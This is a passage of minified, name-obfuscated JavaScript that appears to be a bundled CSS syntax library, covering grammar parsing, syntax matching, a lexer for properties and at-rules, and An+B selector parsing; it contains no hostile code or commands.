t[n(1914)](91),45===t[n(1351)]()&&(t[n(1075)](),o=-1),-1==o&&8734===t[n(1351)]()?t[n(1075)]():(r=o*Number(t[n(496)](t)),t[n(802)]()&&(r+=t[n(3180)]())),t[n(2888)](),t[n(1914)](44),t[n(2888)](),8734===t[n(1351)]()?t[n(1075)]():(o=1,45===t[n(1351)]()&&(t[n(1075)](),o=-1),i=o*Number(t[n(496)](t)),t[n(802)]()&&(i+=t[n(3180)]())),t[n(1914)](93),{type:n(2591),min:r,max:i}}(t)),t[e(1914)](62),ar(t,{type:e(2709),name:n,opts:i})}(e);case 124:return{type:r(2963),value:e[r(1324)](e[r(2299)]+(124===e[r(1721)]()?2:1))};case 38:return e[r(2299)]++,e[r(1914)](38),{type:r(2963),value:"&&"};case 44:return e[r(2299)]++,{type:r(931)};case 39:return ar(e,{type:r(1201),value:e[r(2631)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2100),value:e[r(2981)]()};case 64:return i=e[r(1721)](),e[r(802)](i)?(e[r(2299)]++,{type:r(2639),name:e[r(3180)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(1721)](),i<48||i>57)return cr(e);break;default:return e[r(802)](i)?function(t){const e=r,n=t[e(3180)]();return 40===t[e(1351)]()?(t[e(2299)]++,{type:e(1625),name:n}):ar(t,{type:e(2619),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(2299)]!==e[n(666)]&&r[n(2124)](n(2409)),1===i[n(2660)][n(666)]&&n(617)===i[n(2660)][0][n(3162)]?i[n(2660)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1y,i=n;n=e,t[r(2957)][r(3008)](this,e),n=i},emit(t,r,i){e[a1y(2385)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(2340)},gr={type:t(2690)},br={type:t(3e3)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(3162)]&&e[i(1081)]===gr&&n===pr&&(n=e[i(2344)],e=e[i(1427)]),{type:"If",match:e,then:n,else:r})}function yr(e){const n=t;return e[n(666)]>2&&40===e[n(1787)](e[n(666)]-2)&&41===e[n(1787)](e[n(666)]-1)}function vr(e){const n=t;return n(2619)===e[n(3162)]||n(2639)===e[n(3162)]||n(1625)===e[n(3162)]||n(2709)===e[n(3162)]&&yr(e[n(374)])}function xr(e,n=" ",r=!1){return{type:t(617),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(2264)](e))switch(r[i(1334)](e),e[i(3162)]){case"If":e[i(1427)]=kr(e[i(1427)],n,r),e[i(2344)]=kr(e[i(2344)],n,r),e[i(1081)]=kr(e[i(1081)],n,r);break;case i(2709):return n[e[i(374)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(666)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(666)]-1;r>=0;r--){let o=n[r];if(vr(o)&&(null===e&&r>0&&vr(n[r-1])&&(e=Object[i(2182)](null),t=wr({type:i(3173),map:e},pr,t)),null!==e)){const t=(yr(o[i(374)])?o[i(374)][i(3431)](0,-1):o[i(374)])[i(2538)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(666)]>5)return{type:i(2165),terms:n,all:!0};let t=gr;for(let r=n[i(666)]-1;r>=0;r--){const o=n[r];let s;s=n[i(666)]>1?Ar(e,n[i(3176)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(666)]>5)return{type:i(2165),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(666)]-1;r>=0;r--){const o=n[r];let s;s=n[i(666)]>1?Ar(e,n[i(3176)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(1174)==typeof e)return{type:n(1607),fn:e};switch(e[n(3162)]){case n(617):{let t=Ar(e[n(2967)],e[n(2660)][n(376)](_r),!1);return e[n(3223)]&&(t=wr(t,br,gr)),t}case n(3211):return function(t){const e=n;let r=pr,i=_r(t[e(2064)]);if(0===t[e(879)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(2344)]=wr(pr,pr,r),t[e(2159)]&&(r[e(2344)][e(1081)]=wr({type:e(931),syntax:t},r,gr));else for(let n=t[e(3398)]||1;n<=t[e(879)];n++)t[e(2159)]&&r!==pr&&(r=wr({type:e(931),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(3398)])r=wr(pr,pr,r);else for(let n=0;n<t[e(3398)]-1;n++)t[e(2159)]&&r!==pr&&(r=wr({type:e(931),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(1669):{const t=_r(e[n(2064)]),r=_r(xr([xr([{type:n(2619),name:n(1813)},{type:n(2709),name:n(1583)}]),xr([{type:n(2709),name:n(1583)},xr([{type:n(3211),comma:!1,min:0,max:0,term:xr([{type:n(2619),name:n(514)},{type:n(2709),name:n(1583)}])},{type:n(3211),comma:!1,min:0,max:0,term:xr([{type:n(2619),name:"or"},{type:n(2709),name:n(1583)}])}],"|")])],"|")),i=_r(xr([{type:n(2709),name:n(2891)},xr([{type:n(2491),value:"("},{type:n(2709),name:n(2612)},{type:n(2491),value:")"}]),{type:n(2709),name:n(1142)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(2709):case n(2353):return{type:e[n(3162)],name:e[n(374)],syntax:e};case n(2619):return{type:e[n(3162)],name:e[n(374)][n(2538)](),syntax:e};case n(2639):return{type:e[n(3162)],name:"@"+e[n(374)][n(2538)](),syntax:e};case n(1625):return{type:e[n(3162)],name:e[n(374)][n(2538)]()+"(",syntax:e};case n(1201):return 3===e[n(3071)][n(666)]?{type:n(2491),value:e[n(3071)][n(3390)](1),syntax:e}:{type:e[n(3162)],value:e[n(3071)][n(1121)](1,e[n(3071)][n(666)]-2)[n(3220)](/\\'/g,"'"),syntax:e};case n(2491):return{type:e[n(3162)],value:e[n(3071)],syntax:e};case n(931):return{type:e[n(3162)],syntax:e};default:throw new Error(n(2823),e[n(3162)])}}function zr(e,n){const r=t;return r(849)==typeof e&&(e=hr(e)),{type:r(1884),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(774)],Er=t(2340);let Mr=0;function Tr(e,n){const r=t;if(e[r(666)]!==n[r(666)])return!1;for(let t=0;t<e[r(666)];t++){const i=n[r(1787)](t);let o=e[r(1787)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Dr(e){const n=t;return null===e||e[n(3162)]===Vt||e[n(3162)]===Tt||e[n(3162)]===Zt||e[n(3162)]===qt||e[n(3162)]===Gt||function(t){const e=n;return t[e(3162)]===jt&&"?"!==t[e(3071)]}(e)}function Nr(e){const n=t;return null===e||e[n(3162)]===Xt||e[n(3162)]===Bt||e[n(3162)]===Yt||e[n(3162)]===jt&&"/"===e[n(3071)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1y;function i(){const e=a1y;do{w++,b=w<t[e(666)]?t[w]:null}while(null!==b&&(b[e(3162)]===Wt||b[e(3162)]===Jt))}function o(e){const n=w+e;return n<t[a1y(666)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:v,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:v,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){v={type:1,syntax:e[a1y(1393)],token:b,prev:v},i(),f=null,w>y&&(y=w)}function u(){const t=a1y;v=2===v[t(3162)]?v[t(2244)]:{type:3,syntax:d[t(1393)],token:v[t(429)],prev:v},d=d[t(2244)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,y=0,v={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(3162)]){case r(2340):if(null===h){if(null!==b&&(w!==t[r(666)]-1||"\\0"!==b[r(3071)]&&"\\9"!==b[r(3071)])){e=gr;break}g=Er;break}if((e=h[r(2756)])===br){if(h[r(2382)]===v){e=gr;break}e=pr}for(;h[r(1994)]!==d;)u();h=h[r(2244)];break;case r(2690):if(null!==f&&!1!==f)(null===m||w>m[r(635)])&&(m=f,f=!1);else if(null===m){g=r(2690);break}e=m[r(2756)],h=m[r(436)],d=m[r(1994)],v=m[r(2382)],w=m[r(635)],b=w<t[r(666)]?t[w]:null,m=m[r(2244)];break;case r(1884):e=e[r(1427)];break;case"If":e[r(1081)]!==gr&&c(e[r(1081)]),e[r(2344)]!==pr&&a(e[r(2344)]),e=e[r(1427)];break;case r(2165):e={type:r(2401),syntax:e,index:0,mask:0};break;case r(2401):{const t=e[r(1393)][r(2660)];if(e[r(1772)]===t[r(666)]){if(0===e[r(675)]||e[r(1393)][r(1734)]){e=gr;break}e=pr;break}if(e[r(675)]===(1<<t[r(666)])-1){e=pr;break}for(;e[r(1772)]<t[r(666)];e[r(1772)]++){const n=1<<e[r(1772)];if(!(e[r(675)]&n)){c(e),a({type:r(1032),syntax:e[r(1393)],mask:e[r(675)]|n}),e=t[e[r(1772)]++];break}}break}case r(1032):e={type:r(2401),syntax:e[r(1393)],index:0,mask:e[r(675)]};break;case r(3173):if(null!==b){let t=b[r(3071)][r(2538)]();if(-1!==t[r(3019)]("\\")&&(t=t[r(3220)](/\\[09].*$/,"")),Sr[r(3008)](e[r(376)],t)){e=e[r(376)][t];break}}e=gr;break;case r(1607):{const t=null!==d?d[r(1216)]:null,n=w+Math[r(1710)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(2709):case r(2353):{const t=r(2709)===e[r(3162)]?r(1400):r(1550),i=Sr[r(3008)](n,t)?n[t][e[r(374)]]:null;if(!i||!i[r(1427)])throw new Error(r(676)+(r(2709)===e[r(3162)]?"<"+e[r(374)]+">":"<'"+e[r(374)]+"'>"));if(!1!==f&&null!==b&&r(2709)===e[r(3162)]&&(r(1713)===e[r(374)]&&b[r(3162)]===Mt||r(666)===e[r(374)]&&"0"===b[r(3071)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(1393)],opts:e[r(1393)][r(1216)]||null!==d&&d[r(1216)]||null,prev:d},v={type:2,syntax:e[r(1393)],token:v[r(429)],prev:v},e=i[r(2736)]||i[r(1427)];break}case r(2619):{const t=e[r(374)];if(null!==b){let n=b[r(3071)];if(-1!==n[r(3019)]("\\")&&(n=n[r(3220)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(2639):case r(1625):if(null!==b&&Tr(b[r(3071)],e[r(374)])){l(),e=pr;break}e=gr;break;case r(2491):if(null!==b&&b[r(3071)]===e[r(3071)]){l(),e=pr;break}e=gr;break;case r(931):null!==b&&b[r(3162)]===Vt?Dr(v[r(429)])?e=gr:(l(),e=Nr(b)?gr:pr):e=Dr(v[r(429)])||Nr(b)?pr:gr;break;case r(1201):let i="",p=w;for(;p<t[r(666)]&&i[r(666)]<e[r(3071)][r(666)];p++)i+=t[p][r(3071)];if(Tr(i,e[r(3071)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(1431)+e[r(3162)])}switch(Mr+=p,g){case null:console[r(1838)](r(2894)),g=r(1379),v=null;break;case Er:for(;null!==d;)u();break;default:v=null}return{tokens:t,reason:g,iterations:p,match:v,longestMatch:y}}(e,n,r||{});if(null===o[i(1427)])return o;let s=o[i(1427)],a=o[i(1427)]={syntax:n[i(1393)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2244)],o[e(2244)]=n,n=o,o=r;return n}(s)[i(2244)];null!==s;){switch(s[i(3162)]){case 2:a[i(1427)][i(2385)](a={syntax:s[i(1393)],match:[]}),c[i(2385)](a);break;case 3:c[i(3356)](),a=c[c[i(666)]-1];break;default:a[i(1427)][i(2385)]({syntax:s[i(1393)]||null,token:s[i(429)][i(3071)],node:s[i(429)][i(2957)]})}s=s[i(2244)]}return o}function Ur(e){const n=t;function r(t){const e=a1y;return null!==t&&(e(2709)===t[e(3162)]||e(2353)===t[e(3162)]||e(2619)===t[e(3162)])}let i=null;return null!==this[n(541)]&&function t(o){const s=n;if(Array[s(2034)](o[s(1427)])){for(let e=0;e<o[s(1427)][s(666)];e++)if(t(o[s(1427)][e]))return r(o[s(1393)])&&i[s(3229)](o[s(1393)]),!0}else if(o[s(2957)]===e)return i=r(o[s(1393)])?[o[s(1393)]]:[],!0;return!1}(this[n(541)]),i}function jr(e,n){const r=t;return Or(this,e,(t=>r(2709)===t[r(3162)]&&t[r(374)]===n))}function Lr(e,n){const r=t;return Or(this,e,(t=>r(2353)===t[r(3162)]&&t[r(374)]===n))}function Ir(e){const n=t;return Or(this,e,(t=>n(2619)===t[n(3162)]))}function Or(e,n,r){const i=t,o=Ur[i(3008)](e,n);return null!==o&&o[i(2145)](r)}function Wr(e){const n=t;return n(2957)in e?e[n(2957)]:Wr(e[n(1427)][0])}function Rr(e){const n=t;return n(2957)in e?e[n(2957)]:Rr(e[n(1427)][e[n(1427)][n(666)]-1])}function Fr(e,n,r,i,o){const s=t,a=[];return null!==r[s(541)]&&function t(r){const c=s;if(null!==r[c(1393)]&&r[c(1393)][c(3162)]===i&&r[c(1393)][c(374)]===o){const t=Wr(r),i=Rr(r);e[c(1393)][c(2862)](n,(function(e,n,r){const o=c;if(e===t){const t=new Le;do{if(t[o(2025)](n[o(3243)]),n[o(3243)]===i)break;n=n[o(618)]}while(null!==n);a[o(2385)]({parent:r,nodes:t})}}))}Array[c(2034)](r[c(1427)])&&r[c(1427)][c(1291)](t)}(r[s(541)]),a}const{hasOwnProperty:Hr}=Object[t(774)];function Pr(e){const n=t;return n(1449)==typeof e&&isFinite(e)&&Math[n(1710)](e)===e&&e>=0}function Vr(e){const n=t;return Boolean(e)&&Pr(e[n(1150)])&&Pr(e[n(2391)])&&Pr(e[n(946)])}function qr(t,e){return function(n,r){const i=a1y;if(!n||n[i(1028)]!==Object)return r(n,i(508));for(let o in n){let s=!0;if(!1!==Hr[i(3008)](n,o)){if(i(3162)===o)n[i(3162)]!==t&&r(n,i(1557)+n[i(3162)]+i(1728)+t+"`");else if(i(3064)===o){if(null===n[i(3064)])continue;if(n[i(3064)]&&n[i(3064)][i(1028)]===Object)if(i(849)!=typeof n[i(3064)][i(1619)])o+=i(3190);else if(Vr(n[i(3064)][i(2278)])){if(Vr(n[i(3064)][i(2516)]))continue;o+=i(1055)}else o+=i(382);s=!1}else if(e[i(2062)](o)){s=!1;for(let t=0;!s&&t<e[o][i(666)];t++){const r=e[o][t];switch(r){case String:s=i(849)==typeof n[o];break;case Boolean:s=i(1296)==typeof n[o];break;case null:s=null===n[o];break;default:i(849)==typeof r?s=n[o]&&n[o][i(3162)]===r:Array[i(2034)](r)&&(s=n[o]instanceof Le)}}}else r(n,i(1073)+o+i(2301)+t+i(2681));s||r(n,i(1627)+t+"."+o+"`")}}for(const o in e)Hr[i(3008)](e,o)&&!1===Hr[i(3008)](n,o)&&r(n,i(646)+t+"."+o+i(1889))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(666)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2385)](o[r(374)][r(2538)]());else if(null===o)i[r(2385)](r(460));else if(r(849)==typeof o)i[r(2385)](o);else{if(!Array[r(2034)](o))throw new Error(r(3284)+o+r(2577)+n+r(1480));i[r(2385)](r(2154)+(Br(o,n)||r(2830))+">")}}return i[r(2744)](r(1332))}function Zr(e,n){const r=t,i=n[r(729)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(3008)](i,t))continue;const n=o[t]=Array[r(2034)](i[t])?i[t][r(3431)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Xr(e,n,r){const i=t,o={};for(const t in e)e[t][i(1393)]&&(o[t]=r?e[t][i(1393)]:ln(e[t][i(1393)],{compact:n}));return o}function Gr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(2426)](e))o[t]={prelude:s[i(1812)]&&(r?s[i(1812)][i(1393)]:ln(s[i(1812)][i(1393)],{compact:n})),descriptors:s[i(2703)]&&Xr(s[i(2703)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Jr(e,n,r,i){const o=t,s=function(t,e){const n=a1y;return n(849)==typeof t?function(t){const e=n,r=[];return Ue(t,((n,i,o)=>r[e(2385)]({type:n,value:t[e(3431)](i,o),node:null}))),r}(t):e[n(529)](t,fr)}(r,e[o(1393)]);let a;return function(t){const e=o;for(let n=0;n<t[e(666)];n++)if(e(1801)===t[n][e(3071)][e(2538)]())return!0;return!1}(s)?Yr(null,new Error(o(997))):(i&&(a=Cr(s,e[o(2505)],e)),i&&a[o(1427)]||(a=Cr(s,n[o(1427)],e),a[o(1427)])?Yr(a[o(1427)],null,a[o(1191)]):Yr(null,new fn(a[o(3305)],n[o(1393)],r,a),a[o(1191)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(3253)]=kn,this[o(1393)]=r,this[o(3133)]=!1,this[o(1154)]={...n},this[o(1621)]=Object[o(2182)](null),this[o(1550)]=Object[o(2182)](null),this[o(1400)]=Object[o(2182)](null),this[o(729)]=i||function(t){const e=o,n={};if(t[e(2957)])for(const r in t[e(2957)])if(Hr[e(3008)](t[e(2957)],r)){const i=t[e(2957)][r];if(!i[e(729)])throw new Error(e(864)+r+e(1912));n[r]=Zr(r,i)}return n}(e),e){if(e[o(3253)]&&(this[o(3253)]=e[o(3253)]),e[o(1154)])for(const t of Object[o(3080)](n))Array[o(2034)](e[o(1154)][t])&&(this[o(1154)][t]=e[o(1154)][t]);if(e[o(1400)])for(const[t,n]of Object[o(2426)](e[o(1400)]))this[o(1070)](t,n);if(e[o(3133)]){this[o(3133)]=!0;for(const[t,e]of Object[o(2426)]((s=this[o(1154)],{...qn,...Bn,...Zn(s)})))this[o(1070)](t,e)}if(e[o(1621)])for(const[t,n]of Object[o(2426)](e[o(1621)]))this[o(1693)](t,n);if(e[o(1550)])for(const[t,n]of Object[o(2426)](e[o(1550)]))this[o(2292)](t,n)}var s;this[o(2505)]=zr(this[o(3253)][o(2744)](o(2079)))}[t(630)](e){const n=t;function r(t,e){o[a1y(2385)]({node:t,message:e})}const i=this[n(729)],o=[];return this[n(1393)][n(2862)](e,(function(t){const e=n;i[e(2062)](t[e(3162)])?i[t[e(3162)]][e(1412)](t,r):r(t,e(1573)+t[e(3162)]+"`")})),!!o[n(666)]&&o}[t(1446)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(849)==typeof e||e&&o(849)==typeof e[o(3162)],syntax:null,match:null,matchRef:null};return o(1174)==typeof e?a[o(1427)]=zr(e,s):(o(849)==typeof e?Object[o(3208)](a,o(1393),{get:()=>(Object[o(3208)](a,o(1393),{value:hr(e)}),a[o(1393)])}):a[o(1393)]=e,Object[o(3208)](a,o(1427),{get:()=>(Object[o(3208)](a,o(1427),{value:zr(a[o(1393)],s)}),a[o(1427)])}),o(2353)===n&&Object[o(3208)](a,o(2736),{get(){const t=o,e=a[t(1393)],n=function(e){const n=t,r=e[n(2660)][0];return!1===e[n(1963)]&&1===e[n(2660)][n(666)]&&n(3211)===r[n(3162)]&&!0===r[n(2159)]}(e)?zr({...e,terms:[e[t(2660)][0][t(2064)]]},s):null;return Object[t(3208)](a,t(2736),{value:n}),n}})),a}[t(1693)](e,n){const r=t;n&&(this[r(1621)][e]={type:r(2490),name:e,prelude:n[r(1812)]?this[r(1446)](n[r(1812)],r(2207),e):null,descriptors:n[r(2703)]?Object[r(3080)](n[r(2703)])[r(948)](((t,i)=>(t[i]=this[r(1446)](n[r(2703)][i],r(722),i,e),t)),Object[r(2182)](null)):null})}[t(2292)](e,n){const r=t;n&&(this[r(1550)][e]=this[r(1446)](n,r(2353),e))}[t(1070)](e,n){const r=t;n&&(this[r(1400)][e]=this[r(1446)](n,r(2709),e))}[t(1599)](e){const n=t;if(!this[n(2928)](e))return new mn(n(3160),"@"+e)}[t(1173)](e,n){const r=t,i=this[r(1599)](e);if(i)return i;const o=this[r(2928)](e);return!o[r(1812)]&&n?new SyntaxError(r(2895)+e+r(3349)):!o[r(1812)]||n||Jr(this,o[r(1812)],"",!1)[r(541)]?void 0:new SyntaxError(r(2895)+e+r(1457))}[t(1939)](e,n){const r=t,i=this[r(1599)](e);if(i)return i;const o=this[r(2928)](e),s=wn(n);return o[r(2703)]?o[r(2703)][s[r(374)]]||o[r(2703)][s[r(1282)]]?void 0:new mn(r(762),n):new SyntaxError(r(2895)+e+r(2424))}[t(589)](e){const n=t;if(!this[n(2438)](e))return new mn(n(1781),e)}[t(2883)](e,n){const r=t,i=this[r(1173)](e,n);if(i)return Yr(null,i);const o=this[r(2928)](e);return o[r(1812)]?Jr(this,o[r(1812)],n||"",!1):Yr(null,null)}[t(1595)](e,n,r){const i=t,o=this[i(1939)](e,n);if(o)return Yr(null,o);const s=this[i(2928)](e),a=wn(n);return Jr(this,s[i(2703)][a[i(374)]]||s[i(2703)][a[i(1282)]],r,!1)}[t(1415)](e){const n=t;return n(2530)!==e[n(3162)]?Yr(null,new Error(n(1068))):this[n(543)](e[n(1137)],e[n(3071)])}[t(543)](e,n){const r=t;if(yn(e)[r(752)])return Yr(null,new Error(r(3347)));const i=this[r(589)](e);return i?Yr(null,i):Jr(this,this[r(2438)](e),n,!0)}[t(1186)](e,n){const r=t,i=this[r(3151)](e);return i?Jr(this,i,n,!1):Yr(null,new mn(r(3409),e))}[t(1427)](e,n){const r=t;return r(849)==typeof e||e&&e[r(3162)]?(r(849)!=typeof e&&e[r(1427)]||(e=this[r(1446)](e,r(2709),r(2211))),Jr(this,e,n,!1)):Yr(null,new mn(r(1136)))}[t(608)](e,n,r,i){return Fr(this,n,this[t(543)](e,n),r,i)}[t(1504)](e,n,r){const i=t;return Fr(this,e[i(3071)],this[i(1415)](e),n,r)}[t(1528)](e,n,r){const i=t,o=[];return this[i(1393)][i(2862)](e,{visit:i(2530),enter:t=>{const e=i;o[e(2385)][e(2762)](o,this[e(1504)](t,n,r))}}),o}[t(2928)](e,n=!0){const r=t,i=wn(e);return(i[r(476)]&&n?this[r(1621)][i[r(374)]]||this[r(1621)][i[r(1282)]]:this[r(1621)][i[r(374)]])||null}[t(2193)](e,n=!0){const r=t,i=this[r(2928)](e,n);return i&&i[r(1812)]||null}[t(3097)](e,n){const r=t;return this[r(1621)][r(2062)](e)&&this[r(1621)][r(2869)]&&this[r(1621)][e][r(2869)][n]||null}[t(2438)](e,n=!0){const r=t,i=yn(e);return(i[r(476)]&&n?this[r(1550)][i[r(374)]]||this[r(1550)][i[r(1282)]]:this[r(1550)][i[r(374)]])||null}[t(3151)](e){const n=t;return hasOwnProperty[n(3008)](this[n(1400)],e)?this[n(1400)][e]:null}[t(556)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1y;if(a[l(2264)](e))return a[l(643)](e);a[l(3396)](e,!1),null!==c[l(1393)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(2709)!==c[u(3162)]&&u(2353)!==c[u(3162)])return;const d=u(2709)===c[u(3162)]?t[u(1400)]:t[u(1550)],h=u(2709)===c[u(3162)]?o:s;hasOwnProperty[u(3008)](d,c[u(374)])?r(t,c[u(374)],h,d[c[u(374)]])&&(i[u(2385)](n(e,a===o)+u(1195)+n(c[u(374)],u(2709)===c[u(3162)])),a[u(3396)](e,!0)):(i[u(2385)](n(e,a===o)+u(680)+n(c[u(374)],u(2709)===c[u(3162)])),a[u(3396)](e,!0))},m===mr&&f===mr)throw new Error(h(484));!function t(e){const n=h;switch(m[n(3008)](d,e),e[n(3162)]){case n(617):e[n(2660)][n(1291)](t);break;case n(3211):case n(1669):t(e[n(2064)]);break;case n(2709):case n(2353):case n(2619):case n(2639):case n(1625):case n(1201):case n(2491):case n(931):break;default:throw new Error(n(1879)+e[n(3162)])}f[n(3008)](d,e)}(c)}(c[l(1393)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1400)])r(this,t,o,this[e(1400)][t]);for(const t in this[e(1550)])r(this,t,s,this[e(1550)][t]);const a=[...o[e(3080)]()][e(3176)]((t=>o[e(643)](t))),c=[...s[e(3080)]()][e(3176)]((t=>s[e(643)](t)));return a[e(666)]||c[e(666)]?{errors:i,types:a,properties:c}:null}[t(536)](e,n){const r=t;return{generic:this[r(3133)],cssWideKeywords:this[r(3253)],units:this[r(1154)],types:Xr(this[r(1400)],!n,e),properties:Xr(this[r(1550)],!n,e),atrules:Gr(this[r(1621)],!n,e)}}[t(712)](){const e=t;return JSON[e(2018)](this[e(536)]())}}function Kr(e,n){const r=t;return r(849)==typeof n&&/^\s*\|/[r(2114)](n)?r(849)==typeof e?e+n:n[r(3220)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(2182)](null);for(const[t,o]of Object[r(2426)](e))if(o){i[t]={};for(const e of Object[r(3080)](o))n[r(1403)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(2426)](n))switch(t){case r(3133):i[t]=Boolean(o);break;case r(3253):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1154):i[t]={...e[t]};for(const[e,n]of Object[r(2426)](o))i[t][e]=Array[r(2034)](n)?n:[];break;case r(1621):i[t]={...e[t]};for(const[e,n]of Object[r(2426)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1812)]||null,descriptors:{...o[r(2703)]}};if(n){s[r(1812)]=n[r(1812)]?Kr(s[r(1812)],n[r(1812)]):s[r(1812)]||null;for(const[t,e]of Object[r(2426)](n[r(2703)]||{}))s[r(2703)][t]=e?Kr(s[r(2703)][t],e):null;Object[r(3080)](s[r(2703)])[r(666)]||(s[r(2703)]=null)}}break;case r(1400):case r(1550):i[t]={...e[t]};for(const[e,n]of Object[r(2426)](o))i[t][e]=Kr(i[t][e],n);break;case r(2955):case r(3055):i[t]={...e[t]};for(const[e,n]of Object[r(2426)](o))i[t][e]={...i[t][e],...n};break;case r(2136):i[t]={...e[t],...o};break;case r(1778):case r(3401):i[t]={...e[t],...$r(o,[r(1859)])};break;case r(2957):i[t]={...e[t],...$r(o,[r(374),r(729),r(1859),r(529),r(2874)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(520)]+e;const o=this[r(1787)](i);for(o!==ei&&o!==ni||(n&&this[r(2124)](r(1358)),i++);i<this[r(1959)];i++)Kt(this[r(1787)](i))||this[r(2124)](r(1904),i)}function ai(e){return si[t(3008)](this,0,e)}function ci(e,n){const r=t;if(!this[r(1682)](this[r(520)]+e,n)){let t="";switch(n){case ri:t=r(1408);break;case ni:t=r(3384)}this[r(2124)](t,this[r(520)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(723)];for(;i===Wt||i===Jt;)i=this[e(1304)](++n);if(i!==Lt){if(!this[e(1390)](ei,n)&&!this[e(1390)](ni,n))return null;r=this[e(1390)](ei,n)?ei:ni;do{i=this[e(1304)](++n)}while(i===Wt||i===Jt);i!==Lt&&(this[e(747)](n),ai[e(3008)](this,ii))}return n>0&&this[e(747)](n),0===r&&(i=this[e(1787)](this[e(520)]),i!==ei&&i!==ni&&this[e(2124)](e(1507))),ai[e(3008)](this,0!==r),r===ni?"-"+this[e(1276)](Lt):this[e(1276)](Lt)}const ui=t(2149),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(520)];let r=null,i=null;if(this[e(723)]===Lt)ai[e(3008)](this,oi),i=this[e(1276)](Lt);else if(this[e(723)]===Mt&&this[e(1682)](this[e(520)],ni))switch(r="-1",ci[e(3008)](this,1,ri),this[e(1959)]-this[e(520)]){case 2:this[e(618)](),i=li[e(3008)](this);break;case 3:ci[e(3008)](this,2,ni),this[e(618)](),this[e(1091)](),ai[e(3008)](this,ii),i="-"+this[e(1276)](Lt);break;default:ci[e(3008)](this,2,ni),si[e(3008)](this,3,ii),this[e(618)](),i=this[e(3105)](n+2)}else if(this[e(723)]===Mt||this[e(1390)](ei)&&this[e(1304)](1)===Mt){let t=0;switch(r="1",this[e(1390)](ei)&&(t=1,this[e(618)]()),ci[e(3008)](this,0,ri),this[e(1959)]-this[e(520)]){case 1:this[e(618)](),i=li[e(3008)](this);break;case 2:ci[e(3008)](this,1,ni),this[e(618)](),this[e(1091)](),ai[e(3008)](this,ii),i="-"+this[e(1276)](Lt);break;default:ci[e(3008)](this,1,ni),si[e(3008)](this,2,ii),this[e(618)](),i=this[e(3105)](n+t+1)}}else if(this[e(723)]===Ot){const t=this[e(1787)](this[e(520)]),o=t===ei||t===ni;let s=this[e(520)]+o;for(;s<this[e(1959)]&&Kt(this[e(1787)](s));s++);s===this[e(520)]+o&&this[e(2124)](e(1904),this[e(520)]+o),ci[e(3008)](this,s-this[e(520)],ri),r=this[e(1492)](n,s),s+1===this[e(1959)]?(this[e(618)](),i=li[e(3008)](this)):(ci[e(3008)](this,s-this[e(520)]+1,ni),s+2===this[e(1959)]?(this[e(618)](),this[e(1091)](),ai[e(3008)](this,ii),i="-"+this[e(1276)](Lt)):(si[e(3008)](this,s-this[e(520)]+2,ii),this[e(618)](),i=this[e(3105)](s+1)))}else this[e(2124)]();return 